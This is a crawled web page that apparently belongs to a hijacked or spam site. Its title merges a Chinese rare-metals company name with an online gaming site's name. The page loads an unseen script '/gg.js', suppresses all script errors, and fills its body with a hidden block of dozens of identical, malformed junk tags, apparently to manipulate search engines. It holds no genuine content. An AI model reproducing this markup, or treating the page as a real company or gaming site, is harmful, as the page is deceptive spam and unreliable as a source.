

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ahfyzj.cn/case/556868.html
body_size: 8163
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Copyright" content="All Rights Reserved btoe.cn" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>&#28246;&#21335;&#37329;&#22825;&#38043;&#19994;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;&#45;&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;&#31232;&#26377;&#37329;&#23646;&#26448;&#26009;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script>
<meta name="keywords" content="&#38485;&#35199;&#39640;&#28201;&#21512;&#37329;" />
<meta name="description" content="">
<link href="/templates/pc_wjdh/css/css.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/swiper-3.4.2.min.css" />
<link rel="stylesheet" type="text/css" media="screen" href="/templates/pc_wjdh/css/common.css" />



<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.ahfyzj.cn/">&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;</a></h1><div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
